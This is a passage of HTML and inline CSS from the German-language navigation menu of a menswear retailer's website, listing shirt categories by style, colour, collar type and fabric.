        .navigationLink-8436903838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8436903838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/business-casual-hemden/"
       class="navigationLink-8436903838 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business-casual hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9376838480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9376838480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9376838480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9376838480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/freizeithemden/"
       class="navigationLink-9376838480 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4225255197 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4225255197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4225255197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4225255197 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei/"
       class="navigationLink-4225255197 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bügelfrei hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3581035320 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3581035320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3581035320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3581035320 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/luxushemden/"
       class="navigationLink-3581035320 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        luxushemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4562216643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4562216643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4562216643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4562216643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/abendhemden/"
       class="navigationLink-4562216643 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        abendhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2405816728 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2405816728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2405816728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2405816728 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3231813083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3231813083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3231813083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3231813083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kurzarmhemden/"
       class="navigationLink-3231813083 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kurzarmhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4748836306 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4748836306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4748836306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4748836306 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/kragenlos/"
       class="navigationLink-4748836306 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        kragenlose hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7136819673 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7136819673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7136819673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7136819673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/polo-hemden/"
       class="navigationLink-7136819673 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6531131374 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6531131374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6531131374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6531131374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/t-shirts/"
       class="navigationLink-6531131374 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7211231493 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7211231493 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7211231493 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7211231493 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-7211231493 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1798677622 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1798677622 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1798677622 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1798677622 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1798677622) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1798677622 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4229935417 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4229935417 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4229935417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4229935417 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-4229935417 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5343884537 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5343884537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5343884537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5343884537 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-5343884537 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        weisse hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5485108296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5485108296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5485108296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5485108296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5485108296 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        blaue hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8112361940 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8112361940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8112361940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8112361940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-8112361940 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        rosa hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2925091956 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2925091956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2925091956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2925091956 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/bedruckt/"
       class="navigationLink-2925091956 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bedruckte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9589286923 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9589286923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9589286923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9589286923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/karo-hemden/"
       class="navigationLink-9589286923 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        karo hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5148953782 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5148953782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5148953782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5148953782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/gestreifte-hemden/"
       class="navigationLink-5148953782 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gestreifte hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9546337466 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9546337466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9546337466 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9546337466 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-9546337466 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8029706248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8029706248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8029706248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8029706248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8029706248 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kenthemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8643366807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8643366807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8643366807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8643366807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8643366807 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5440547453 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5440547453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5440547453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5440547453 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-5440547453 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Haifischhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1540847224 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1540847224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1540847224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1540847224 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/buegelfrei-button-down/"
       class="navigationLink-1540847224 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2898822997 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2898822997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2898822997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2898822997 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-2898822997 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kent-Kragen Hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3214804237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3214804237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3214804237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3214804237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-3214804237 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5067254469 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5067254469 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5067254469 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5067254469 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5067254469) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5067254469 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3853818738 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3853818738 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3853818738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3853818738 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-3853818738 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6184930078 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6184930078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6184930078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6184930078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-6184930078 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hemd der saison
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7039134777 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7039134777 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7039134777 {
            font-size: 16px;
